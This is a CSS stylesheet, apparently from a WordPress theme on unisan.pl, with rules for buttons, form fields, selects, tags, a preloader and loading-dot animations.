.widget_layered_nav li{margin-top:10px;margin-bottom:15px;}
.widget_layered_nav li:first-child{margin-top:0;padding-top:0;}
.widget_layered_nav a{color:#282828;font-size:15px;font-weight:500;}
.widget_rating_filter .widget-title{margin-bottom:20px;}
.widget_rating_filter a:hover{text-decoration:none;}
.widget_rating_filter li .star-rating{width:auto;margin-right:10px;vertical-align:-2px;}
.widget_rating_filter li .star-rating:after{content:'•';color:#888;font-size:1rem;position:absolute;line-height:0;top:10px;right:-8px;}
.widget_rating_filter li .star-rating:before, .widget_rating_filter li .star-rating span:before{font-size:0.9rem;top:1px;}
html{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word;}
div{outline:none;}
body{background:#fff;height:100%;font-family:"Rubik", sans-serif;font-size:1rem;font-weight:400;overflow-x:hidden;}
body.archive{width:100%;}
@media screen and (max-width:768px){
body, html{width:100%;overflow-x:hidden;}
}
blockquote, q{margin:25px 0;padding:0 30px;font-size:15px;line-height:30px;quotes:"" "";position:relative;border-color:rgba(0, 0, 0, 0.15) !important;}
blockquote p, q p{margin:0;font-style:normal;font-weight:400;position:relative;}
blockquote cite, blockquote h4,
q cite, q h4{position:relative;text-align:left;margin:15px 0 0 0;text-align:left;font-weight:600;font-size:11.6px;font-style:normal;line-height:1.6;text-transform:uppercase;}
hr{background-color:#ebebeb;width:100%;border:0;height:1px;margin:5px auto;display:block;}
mark{color:#fff;padding:0 2px;}
address{font-size:0.95rem;font-style:normal;}
pre{background:rgba(0, 0, 0, 0.05);padding:15px;}
img {
height: auto;
max-width: 100%; } a{color:#282828;text-decoration:none;cursor:pointer;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:color, opacity, background, border-color, -webkit-transform;transition-property:color, opacity, background, border-color, -webkit-transform;-o-transition-property:color, opacity, background, transform, border-color;transition-property:color, opacity, background, transform, border-color;transition-property:color, opacity, background, transform, border-color, -webkit-transform;}
a:hover{color:#174EE2;}
a.hover-underline{text-decoration:none;display:inline-block;position:relative;}
a.hover-underline:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, background, -webkit-transform;transition-property:opacity, background, -webkit-transform;-o-transition-property:transform, opacity, background;transition-property:transform, opacity, background;transition-property:transform, opacity, background, -webkit-transform;}
a.hover-underline:hover{text-decoration:none;}
a.hover-underline:hover:before{opacity:1;-webkit-transform:translateY(1px) rotate(0.01deg);-ms-transform:translateY(1px) rotate(0.01deg);transform:translateY(1px) rotate(0.01deg);}
a.hover-underline.underline-brand:before{background:#174EE2;}
p a{color:#174EE2;}
p a:hover{text-decoration:underline;}
embed, iframe, object{max-width:100%;}
ul, ol{margin:0 0 1.5em 3em;}
ul li, ol li{padding:3px 0;list-style-position:inside;}
ul{list-style:disc;margin:0;padding:0;}
ul.unstyled{list-style:none;}
ul.inline li{display:inline-block;}
ul.list-square li{padding-left:20px;list-style:none;}
ul.list-square li:after{content:'\25A0';float:left;margin-left:-20px;margin-top:-1px;font-size:50%;vertical-align:middle;}
ol{list-style:decimal;margin-left:0;padding-left:0px;}
li > ul, li > ol{margin-bottom:0;margin-left:20px;}
dt{font-weight:bold;}
dd{margin:0 1.5em 1.5em;}
table, .wp-block-table{margin:15px 0;width:100%;}
table td, table th,
.wp-block-table td, .wp-block-table th{border:none;border-top:1px solid rgba(0, 0, 0, 0.15);border-bottom:1px solid rgba(0, 0, 0, 0.15);text-align:inherit;padding:10px 10px 10px 0;}
input[type="submit"],
button, .btn, a.btn input.btn, a.button, span.button, div.button, .wp-block-button__link{background:#282828;color:#fff;padding:15px 25px 14px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;font:600 0.9rem "Poppins", sans-serif;text-decoration:none;vertical-align:middle;outline:none;display:inline-block;text-align:center;-webkit-transition-property:background, color, border-color;-o-transition-property:background, color, border-color;transition-property:background, color, border-color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
@media screen and (max-width:768px){
input[type="submit"],
button, .btn, a.btn input.btn, a.button, span.button, div.button, .wp-block-button__link{padding-left:20px;padding-right:20px;}
}
input[type="submit"]:hover,
button:hover, .btn:hover, a.btn input.btn:hover, a.button:hover, span.button:hover, div.button:hover, .wp-block-button__link:hover{background:transparent;color:#282828;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
input[type="submit"] .icon,
button .icon, .btn .icon, a.btn input.btn .icon, a.button .icon, span.button .icon, div.button .icon, .wp-block-button__link .icon{margin-right:5px;max-height:10px;display:inline-block;font-size:140%;line-height:60%;vertical-align:-4px;text-decoration:none;position:relative;top:-2px;}
input[type="submit"] .text + .icon,
button .text + .icon,
.btn .text + .icon,
a.btn input.btn .text + .icon,
a.button .text + .icon,
span.button .text + .icon,
div.button .text + .icon,
.wp-block-button__link .text + .icon{margin:0 0 0 5px;}
input[type="submit"].btn-white,
button.btn-white, .btn.btn-white, a.btn input.btn.btn-white, a.button.btn-white, span.button.btn-white, div.button.btn-white, .wp-block-button__link.btn-white{background:#fff;border-color:#fff;color:#282828;}
input[type="submit"].btn-white:hover,
button.btn-white:hover, .btn.btn-white:hover, a.btn input.btn.btn-white:hover, a.button.btn-white:hover, span.button.btn-white:hover, div.button.btn-white:hover, .wp-block-button__link.btn-white:hover{background:transparent;color:#fff;}
input[type="submit"].text-on-hover,
button.text-on-hover, .btn.text-on-hover, a.btn input.btn.text-on-hover, a.button.text-on-hover, span.button.text-on-hover, div.button.text-on-hover, .wp-block-button__link.text-on-hover{overflow:hidden;position:relative;}
input[type="submit"].text-on-hover .icon, input[type="submit"].text-on-hover .text,
button.text-on-hover .icon, button.text-on-hover .text, .btn.text-on-hover .icon, .btn.text-on-hover .text, a.btn input.btn.text-on-hover .icon, a.btn input.btn.text-on-hover .text, a.button.text-on-hover .icon, a.button.text-on-hover .text, span.button.text-on-hover .icon, span.button.text-on-hover .text, div.button.text-on-hover .icon, div.button.text-on-hover .text, .wp-block-button__link.text-on-hover .icon, .wp-block-button__link.text-on-hover .text{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
input[type="submit"].text-on-hover .icon,
button.text-on-hover .icon, .btn.text-on-hover .icon, a.btn input.btn.text-on-hover .icon, a.button.text-on-hover .icon, span.button.text-on-hover .icon, div.button.text-on-hover .icon, .wp-block-button__link.text-on-hover .icon{width:100%;text-align:center;height:20px;position:absolute;margin-top:-2px;top:auto;left:0;display:inline-block;max-height:15px;}
input[type="submit"].text-on-hover .text,
button.text-on-hover .text, .btn.text-on-hover .text, a.btn input.btn.text-on-hover .text, a.button.text-on-hover .text, span.button.text-on-hover .text, div.button.text-on-hover .text, .wp-block-button__link.text-on-hover .text{display:inline-block;-webkit-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%);opacity:0;}
input[type="submit"].text-on-hover:hover .icon,
button.text-on-hover:hover .icon, .btn.text-on-hover:hover .icon, a.btn input.btn.text-on-hover:hover .icon, a.button.text-on-hover:hover .icon, span.button.text-on-hover:hover .icon, div.button.text-on-hover:hover .icon, .wp-block-button__link.text-on-hover:hover .icon{-webkit-transform:translateY(120%);-ms-transform:translateY(120%);transform:translateY(120%);opacity:0;}
input[type="submit"].text-on-hover:hover .text,
button.text-on-hover:hover .text, .btn.text-on-hover:hover .text, a.btn input.btn.text-on-hover:hover .text, a.button.text-on-hover:hover .text, span.button.text-on-hover:hover .text, div.button.text-on-hover:hover .text, .wp-block-button__link.text-on-hover:hover .text{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.wp-block-button__link:hover{background:transparent !important;}
p a.btn:hover{text-decoration:none;}
.btn-wrap .btn-small{min-width:40px;}
.btn-brand{background:#174EE2;border-color:#174EE2;color:#fff;}
.btn-brand:hover{background:transparent;color:#174EE2;}
button[disabled],
input[type="submit"][disabled]{opacity:.8;cursor:default;}
button[disabled]:hover,
input[type="submit"][disabled]:hover{background:#282828;color:#fff;}
button[disabled].btn-white:hover,
input[type="submit"][disabled].btn-white:hover{background:#fff;color:#282828;}
button[disabled].btn-brand:hover,
input[type="submit"][disabled].btn-brand:hover{background:#174EE2;color:#fff;}
.btn-outline, input[type="submit"].btn-outline,
a.btn-outline, .is-style-outline .wp-block-button__link{background:transparent;color:#282828;}
.btn-outline:hover, input[type="submit"].btn-outline:hover,
a.btn-outline:hover, .is-style-outline .wp-block-button__link:hover{background:#282828;color:#fff;}
.btn-outline.btn-white, input[type="submit"].btn-outline.btn-white,
a.btn-outline.btn-white, .is-style-outline .wp-block-button__link.btn-white{background:transparent;border-color:#fff;color:#fff;}
.btn-outline.btn-white:hover, input[type="submit"].btn-outline.btn-white:hover,
a.btn-outline.btn-white:hover, .is-style-outline .wp-block-button__link.btn-white:hover{background:#fff;color:#282828;}
.btn-outline.disabled:hover, input[type="submit"].btn-outline.disabled:hover,
a.btn-outline.disabled:hover, .is-style-outline .wp-block-button__link.disabled:hover{background:transparent;color:#282828;border-color:#282828;cursor:default;}
.btn-outline.btn-brand, input[type="submit"].btn-outline.btn-brand,
a.btn-outline.btn-brand, .is-style-outline .wp-block-button__link.btn-brand{background:transparent;border-color:#174EE2;color:#174EE2;}
.btn-outline.btn-brand:hover, input[type="submit"].btn-outline.btn-brand:hover,
a.btn-outline.btn-brand:hover, .is-style-outline .wp-block-button__link.btn-brand:hover{background:#174EE2;border-color:#174EE2;color:#fff;}
.btn-outline.btn-brand.disabled:hover, input[type="submit"].btn-outline.btn-brand.disabled:hover,
a.btn-outline.btn-brand.disabled:hover, .is-style-outline .wp-block-button__link.btn-brand.disabled:hover{background:transparent;border-color:#174EE2;color:#174EE2;}
.is-style-outline .wp-block-button__link:hover{background:#282828 !important;color:#fff !important;}
.is-style-outline .wp-block-button__link{border:1px solid #282828;}
.is-style-outline .wp-block-button__link.has-blue-dark-color{color:#174EE2;border-color:#174EE2;}
.is-style-outline .wp-block-button__link.has-dark-strong-color{color:#24262B;border-color:#24262B;}
.is-style-outline .wp-block-button__link.has-dark-light-color{color:#32353C;border-color:#32353C;}
.is-style-outline .wp-block-button__link.has-grey-strong-color{color:#6A707E;border-color:#6A707E;}
.is-style-outline .wp-block-button__link.has-grey-light-color{color:#949597;border-color:#949597;}
.btn-squared, input[type="submit"].btn-squared,
a.btn-squared{padding-left:25px;padding-right:25px;-webkit-border-radius:0px;border-radius:0px;}
.btn-flat, input[type="submit"].btn-flat,
a.btn-flat{background:transparent;border:none;color:#282828;}
.btn-flat:hover, input[type="submit"].btn-flat:hover,
a.btn-flat:hover{background:#282828;color:#fff;}
.btn-link, a.btn-link{background:transparent;color:#282828;margin-top:6px;padding:4px 0;border:none;text-decoration:underline;font-weight:600;position:relative;display:inline-block;text-decoration:none;}
.btn-link .icon-arrow, a.btn-link .icon-arrow{display:none;}
.btn-link:hover, a.btn-link:hover{background:transparent;text-decoration:underline;}
.btn-link.btn-brand, a.btn-link.btn-brand{color:#174EE2;}
.btn-link.btn-brand:hover, a.btn-link.btn-brand:hover{background:transparent;}
.btn-small, a.btn-small{padding:14px 18px 12px;line-height:12px;font-size:0.75rem;}
.btn-large, a.btn-large{padding:19px 30px 17px;line-height:15px;font-size:0.95rem;}
.btn-huge, a.btn-huge{padding:20px 30px;line-height:15px;font-size:15px;}
.btn-full-width, a.btn-full-width{width:100%;}
input, select, textarea{font-family:"Rubik", sans-serif;}
input, select, textarea{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, background, border-color, opacity;-o-transition-property:color, background, border-color, opacity;transition-property:color, background, border-color, opacity;}
input:not([type="submit"]),
textarea, select{background:none;color:#555555;width:100%;padding:12px 0;border:none;border-bottom:1px solid rgba(0, 0, 0, 0.25);-webkit-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;position:relative;}
input:not([type="submit"]).outline, input:not([type="submit"]).flat,
textarea.outline, textarea.flat, select.outline, select.flat{border:1px solid rgba(0, 0, 0, 0.25);padding-left:25px;padding-right:25px;-webkit-border-radius:50px;border-radius:50px;}
input:not([type="submit"]).flat,
textarea.flat, select.flat{background:#fff;border:none;}
input:not([type="submit"]).squared,
textarea.squared, select.squared{-webkit-border-radius:0px;border-radius:0px;padding-left:15px;padding-right:15px;}
input:not([type="submit"]):focus,
textarea:focus, select:focus{border-color:#174EE2;-webkit-box-shadow:0 0 0 #174EE2;box-shadow:0 0 0 #174EE2;outline:none;}
select{height:47px;padding:0;}
select:after{content:'23';display:block;position:absolute;top:0;left:0;background:#000;}
input[type="checkbox"]{width:auto;padding:auto;border:auto;}
input.placeholder, input::-webkit-input-placeholder,
textarea.placeholder, textarea::-webkit-input-placeholder{color:#555555;}
input.placeholder, input::-moz-placeholder,
textarea.placeholder, textarea::-moz-placeholder{color:#555555;}
input.placeholder, input:-ms-input-placeholder,
textarea.placeholder, textarea:-ms-input-placeholder{color:#555555;}
input.placeholder, input::-ms-input-placeholder,
textarea.placeholder, textarea::-ms-input-placeholder{color:#555555;}
input.placeholder, input::placeholder,
textarea.placeholder, textarea::placeholder{color:#555555;}
input.flat{border:none;padding:13px 15px;}
input.classic{border:none;padding:13px 15px;border-top:none;border-left:none;border-right:none;padding-left:0;padding-right:0;}
input.classic.placeholder, input.classic::-webkit-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::-moz-placeholder{line-height:16px;}
input.classic.placeholder, input.classic:-ms-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::-ms-input-placeholder{line-height:16px;}
input.classic.placeholder, input.classic::placeholder{line-height:16px;}
textarea{width:100%;min-height:100%;max-height:100%;resize:none;}
.input-group:after{content:'';clear:both;display:table;}
.input-group > br{display:none;}
.input-group label{float:left;}
.input-group label.col-6{width:50%;}
.input-group label.col-4{width:33.33334%;}
.input-group label.col-3{width:25%;}
.input-group label.col-2{width:16.6665%;}
.input-group label.col-fifth{width:20%;}
.input-group label[class^="col-"] button.btn{margin-top:0;}
@media screen and (max-width:768px){
.input-group label input{border-right-width:1px;}
.input-group label.col-6, .input-group label.col-4, .input-group label.col-3, .input-group label.col-2, .input-group label.col-fifth{width:100%;padding-right:0 !important;padding-left:0 !important;}
}
.input-group label.offset input, .input-group label.offset:last-of-type input:not([type="submit"]){border-width:1px;}
select{position:relative;}
select option{color:#343436;}
select:before{content:'';background:#ffffff;width:30px;height:30px;position:absolute;top:0;right:0;}
select:after{content:'';}
.radio{width:20px;height:20px;display:inline-block;position:relative;}
.radio input{width:100%;height:100%;margin:0px;padding:0px;opacity:0;position:absolute;top:0;left:0;z-index:2;cursor:pointer;}
.radio input:checked{cursor:default;}
.radio input:checked + .input:after{background:#174EE2;}
.radio .input{background:#d5d4d4;width:20px;height:20px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:0;left:0;z-index:1;}
.radio .input:after{content:'';background:#ffffff;width:10px;height:10px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:5px;left:5px;-webkit-transition:background .1s ease-in-out;-o-transition:background .1s ease-in-out;transition:background .1s ease-in-out;}
.radio:hover .input:after{background:#eee;}
.radio:hover input:checked + .input:after{background:#174EE2;}
.alignfull{max-width:none;position:relative;}
form{text-align:center;}
form button.btn{margin-top:14px;}
form button.btn.btn-link{margin-top:20px;margin-bottom:20px;padding-left:0;padding-right:0;}
form .btn-load{width:0px;height:20px;display:inline-block;-webkit-transition:.21s ease-in-out;-o-transition:.21s ease-in-out;transition:.21s ease-in-out;-webkit-transition-property:width, margin;-o-transition-property:width, margin;transition-property:width, margin;overflow:hidden;margin-top:-8px;margin-bottom:-5px;}
form .btn-load input{display:none;}
form .btn-load:before{content:'';background:url(//unisan.pl/wp-content/themes/norebro/assets/images/form_load.png) no-repeat center;display:block;width:20px;height:20px;margin:0;visibility:visible;opacity:1;-webkit-animation:rotate 1s infinite linear;animation:rotate 1s infinite linear;}
form .error-check{height:0;margin-top:0px;opacity:0;visibility:hidden;-webkit-transition-property:opacity, visibility, margin, height;-o-transition-property:opacity, visibility, margin, height;transition-property:opacity, visibility, margin, height;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;}
form .error-check.active{visibility:visible;margin-top:20px;opacity:1;height:auto;}
@-webkit-keyframes rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-right-width:0px;}
form.without-label-offset .input-group label .focus, .contact-form.without-label-offset .input-group label .focus{width:-webkit-calc(100% + 1px);width:calc(100% + 1px);}
form.without-label-offset .input-group label:last-of-type input, form.without-label-offset .input-group label:last-of-type select,
.contact-form.without-label-offset .input-group label:last-of-type input, .contact-form.without-label-offset .input-group label:last-of-type select{border-right-width:1px;}
form.without-label-offset .input-group label:last-of-type .focus, .contact-form.without-label-offset .input-group label:last-of-type .focus{width:-webkit-calc(100%);width:calc(100%);}
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-top-width:1px;}
form.without-label-offset .input-group + .input-group label input, form.without-label-offset .input-group + .input-group label select,
.contact-form.without-label-offset .input-group + .input-group label input,
.contact-form.without-label-offset .input-group + .input-group label select{border-top-width:0px;}
form.without-label-offset .input-group + .input-group label .focus,
.contact-form.without-label-offset .input-group + .input-group label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p, .contact-form.without-label-offset p{margin:0;}
form.without-label-offset p label input, form.without-label-offset p label select, form.without-label-offset p label textarea,
.contact-form.without-label-offset p label input, .contact-form.without-label-offset p label select, .contact-form.without-label-offset p label textarea{border-top-width:0px;}
form.without-label-offset p label .focus, .contact-form.without-label-offset p label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p label:first-of-type input, form.without-label-offset p label:first-of-type select, form.without-label-offset p label:first-of-type textarea,
.contact-form.without-label-offset p label:first-of-type input, .contact-form.without-label-offset p label:first-of-type select, .contact-form.without-label-offset p label:first-of-type textarea{border-top-width:1px;}
form.without-label-offset p label:first-of-type .focus, .contact-form.without-label-offset p label:first-of-type .focus{height:100%;}
form.without-label-offset .input-group + p label input, form.without-label-offset .input-group + p label select, form.without-label-offset .input-group + p label textarea,
.contact-form.without-label-offset .input-group + p label input,
.contact-form.without-label-offset .input-group + p label select,
.contact-form.without-label-offset .input-group + p label textarea{border-top-width:0px;}
form.without-label-offset .input-group + p label .focus,
.contact-form.without-label-offset .input-group + p label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p + .input-group label input, form.without-label-offset p + .input-group label select, form.without-label-offset p + .input-group label textarea,
.contact-form.without-label-offset p + .input-group label input,
.contact-form.without-label-offset p + .input-group label select,
.contact-form.without-label-offset p + .input-group label textarea{border-top-width:1px;}
form.without-label-offset p + .input-group label .focus,
.contact-form.without-label-offset p + .input-group label .focus{height:100%;}
@media screen and (max-width:768px){
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-right-width:1px;border-top-width:1px;}
form.without-label-offset .input-group label:last-child input, form.without-label-offset .input-group label:last-child select,
.contact-form.without-label-offset .input-group label:last-child input, .contact-form.without-label-offset .input-group label:last-child select{border-top-width:0px;}
} .wp-block-cover{font-family:"Poppins", sans-serif;}
.wp-block-cover-text{font-size:32px !important;}
.wp-block-latest-posts, .wp-block-archives-list, .wp-block-categories-list{list-style-type:none;}
.has-blue-dark-background-color{background:#174EE2;}
.has-blue-dark-background-color.wp-block-button__link{border-color:#174EE2;}
.has-dark-strong-background-color{background:#24262B;}
.has-dark-strong-background-color.wp-block-button__link{border-color:#24262B;}
.has-dark-light-background-color{background:#32353C;}
.has-dark-light-background-color.wp-block-button__link{border-color:#32353C;}
.has-grey-strong-background-color{background:#6A707E;}
.has-grey-strong-background-color.wp-block-button__link{border-color:#6A707E;}
.has-grey-light-background-color{background:#949597;}
.has-grey-light-background-color.wp-block-button__link{border-color:#949597;}
.has-blue-dark-color{color:#174EE2;}
.has-dark-strong-color{color:#24262B;}
.has-dark-light-color{color:#32353C;}
.has-grey-strong-color{color:#6A707E;}
.has-grey-light-color{color:#949597;}
.select{display:inline-block;position:relative;cursor:pointer;z-index:20;}
.select select{display:none;}
.select .select-title{display:block;padding:0 10px;font-weight:600;position:relative;z-index:2;}
.select .select-title:hover{text-decoration:none;}
.select i.icon{width:auto;height:auto;padding:0;margin-left:5px;font-size:17px;vertical-align:-2px;display:inline-block;line-height:16px;position:relative;top:1px;-webkit-transform-origin:45% 45%;-ms-transform-origin:45% 45%;transform-origin:45% 45%;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.select .select-menu{background:#ffffff;position:absolute;min-width:160px;max-height:304px;overflow-y:auto;left:5px;top:0px;opacity:0;visibility:hidden;list-style:none;text-align:left;-webkit-transition-property:width, opacity, visibility, top;-o-transition-property:width, opacity, visibility, top;transition-property:width, opacity, visibility, top;-webkit-transition-duration:0s, .1s, .1s;-o-transition-duration:0s, .1s, .1s;transition-duration:0s, .1s, .1s;-webkit-transition-delay:.2s, 0s, 0s;-o-transition-delay:.2s, 0s, 0s;transition-delay:.2s, 0s, 0s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-box-shadow:0 5px 29px rgba(0, 0, 0, 0.12);box-shadow:0 5px 29px rgba(0, 0, 0, 0.12);}
.select .select-menu::-webkit-scrollbar{background:rgba(0, 0, 0, 0.1);width:8px;-webkit-border-radius:4px;border-radius:4px;}
.select .select-menu::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.2);-webkit-border-radius:4px;border-radius:4px;}
.select .select-menu::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.3);}
.select .select-menu li{line-height:1;padding:0;}
.select .select-menu .icon{width:20px;display:inline-block;text-align:center;margin-right:4px;}
.select .select-menu a{width:100%;height:38px;line-height:38px;padding:0 15px;vertical-align:middle;color:#282828;white-space:nowrap;display:inline-block;}
.select .select-menu a:hover{background:#f3f3f3;cursor:pointer;text-decoration:none;}
.select.active .select-title .icon{-webkit-transform:rotateZ(-180deg);-ms-transform:rotate(-180deg);transform:rotateZ(-180deg);}
.select.active .select-menu{top:30px;opacity:1;visibility:visible;-webkit-transition-delay:0s, 0s, 0s;-o-transition-delay:0s, 0s, 0s;transition-delay:0s, 0s, 0s;}
.scroll-top{color:#888;height:50px;width:50px;line-height:45px;border:1px solid #888;-webkit-border-radius:100%;border-radius:100%;text-align:center;position:fixed;right:40px;bottom:100px;z-index:1000;display:none;-webkit-transition:none;-o-transition:none;transition:none;}
.scroll-top img{width:11px;vertical-align:middle;}
.scroll-top:hover{opacity:.7;}
div.category > a, div.category > span, a.category{background:none;color:rgba(0, 0, 0, 0.4);border:none;margin:0;padding:0;font-size:0.95rem;font-weight:400;font-style:normal;text-transform:none;display:inline-block;}
div.category > a:hover, div.category > span:hover, a.category:hover{opacity:.7;}
div.category > span:hover{opacity:1;}
div.category{color:rgba(0, 0, 0, 0.4);display:inline-block;}
div.tag, span.tag, a.tag, .tag-wrap a, a[class^="tag-link-"],
.time-interval{background:transparent;color:#282828;border:1px solid #282828;-webkit-border-radius:15px;border-radius:15px;padding:0px 14px;line-height:1;height:30px;margin-top:5px;margin-right:5px;font-size:0.75rem !important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;}
a.tag:hover, .tag-wrap a:hover, a[class^="tag-link-"]:hover{border-color:#174EE2;color:#174EE2;}
.hamburger{width:20px;height:14px;border:2px solid currentColor;border-left:none;border-right:none;display:inline-block;position:relative;cursor:pointer;}
.hamburger:after{content:'';width:20px;height:0px;border:inherit;border-top:none;position:absolute;top:4px;left:0;cursor:pointer;}
.preloader{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.preloader.mobile-preloader{visibility:hidden;opacity:0;}
.preloader.page-preloader{visibility:visible;opacity:1;}
@media screen and (max-width:768px){
.preloader.page-preloader{visibility:hidden;opacity:0;}
.preloader.mobile-preloader{visibility:visible;opacity:1;}
}
.preloader .loader{width:6px;height:6px;-webkit-border-radius:50%;border-radius:50%;position:absolute;left:50%;top:50%;-webkit-animation:typing 1s linear infinite alternate;animation:typing 1s linear infinite alternate;}
.preloader .loader .la-ball-scale-pulse{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);left:3px;top:3px;}
.preloader.closed{opacity:0;visibility:hidden;}
[data-isotope-grid]{-webkit-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.la-ball-beat, .la-ball-beat > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-beat{display:block;font-size:0;color:#fff;}
.la-ball-beat.la-dark{color:#282828;}
.la-ball-beat > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-beat{width:54px;height:18px;}
.la-ball-beat > div{width:10px;height:10px;margin:4px;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:ball-beat .7s -.15s infinite linear;animation:ball-beat .7s -.15s infinite linear;}
.la-ball-beat > div:nth-child(2n-1){-webkit-animation-delay:-.5s;animation-delay:-.5s;}
.la-ball-beat.la-sm{width:26px;height:8px;}
.la-ball-beat.la-sm > div{width:4px;height:4px;margin:2px;}
.la-ball-beat.la-2x{width:108px;height:36px;}
.la-ball-beat.la-2x > div{width:20px;height:20px;margin:8px;}
.la-ball-beat.la-3x{width:162px;height:54px;}
.la-ball-beat.la-3x > div{width:30px;height:30px;margin:12px;}
@-webkit-keyframes ball-beat {
50%{opacity:.2;-webkit-transform:scale(0.75);transform:scale(0.75);}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes ball-beat {
50%{opacity:.2;-webkit-transform:scale(0.75);transform:scale(0.75);}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
} .la-ball-fall,
.la-ball-fall > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-fall{display:block;font-size:0;color:#fff;}
.la-ball-fall.la-dark{color:#282828;}
.la-ball-fall > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-fall{width:54px;height:18px;}
.la-ball-fall > div{width:10px;height:10px;margin:4px;-webkit-border-radius:100%;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1){-webkit-animation-delay:-200ms;animation-delay:-200ms;}
.la-ball-fall > div:nth-child(2){-webkit-animation-delay:-100ms;animation-delay:-100ms;}
.la-ball-fall > div:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms;}
.la-ball-fall.la-sm{width:26px;height:8px;}
.la-ball-fall.la-sm > div{width:4px;height:4px;margin:2px;}
.la-ball-fall.la-2x{width:108px;height:36px;}
.la-ball-fall.la-2x > div{width:20px;height:20px;margin:8px;}
.la-ball-fall.la-3x{width:162px;height:54px;}
.la-ball-fall.la-3x > div{width:30px;height:30px;margin:12px;}
@-webkit-keyframes ball-fall {
0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%);}
10%{opacity:.5;}
20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
90%{opacity:.5;}
100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%);}
}
@keyframes ball-fall {
0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%);}
10%{opacity:.5;}
20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
90%{opacity:.5;}
100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%);}
} .la-ball-scale-pulse,
.la-ball-scale-pulse > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
